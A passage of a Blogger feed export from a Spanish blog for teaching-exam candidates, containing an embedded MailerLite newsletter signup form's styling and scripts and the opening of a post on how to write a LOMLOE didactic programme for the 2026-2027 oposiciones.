.ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!--input--\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" type=\"email\" \/\u003E\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n\n\u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial; font-size: large;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ERecuerda que aquí tienes la\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: #1194f6;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003Eguía completa de cómo hacer la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s1600\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"537\" data-original-width=\"962\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s640\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; margin-left: 4.8pt; margin-right: 4.8pt; text-align: justify;\"\u003E\u003Ctbody\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html","title":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s72-c\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6316712956555744199"},"published":{"$t":"2026-01-07T09:01:00.000+01:00"},"updated":{"$t":"2026-01-07T11:28:21.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s2000\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"1534\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/w320-h245\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElaborar una programación didáctica para unas oposiciones se está volviendo cada vez más complicado\u003Cb\u003E: cambios continuos en la normativa, mayores exigencias en los criterios de corrección de los tribunales, creación casi diaria de nueva jerga educativa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E(¿cómo se hace una situación de aprendizaje?)\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;y una evolución constante de las metodologías y los sistemas de evaluación\u003C\/b\u003E\u0026nbsp;(¡uf! ¡La evaluación!).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs más que comprensible que todo te esté generando una gran preocupación que te lleva a buscar información en muchas páginas web, lo que te resta muchas horas que podrías dedicar a estudiar o a descansar, y aún más importante,\u0026nbsp;\u003Cb\u003Ete quita tanta energía que a veces te gustaría tirar todo por la ventana\u003C\/b\u003E. Te entiendo, he estado ahí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl problema cuando nos planteamos cómo hacer una programación didáctica es que nos encontramos con mucha información de manera desestructurada, o bien esta es poco fiable. En otras palabras, necesitamos cambiar esa\u0026nbsp;\u003Cb\u003Epreocupación constante\u003C\/b\u003E\u0026nbsp;que nos provoca no saber si nos estamos equivocando, por la\u0026nbsp;\u003Cb\u003Etranquilidad\u0026nbsp;\u003C\/b\u003Ede que tenemos todo atado y bien atado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp 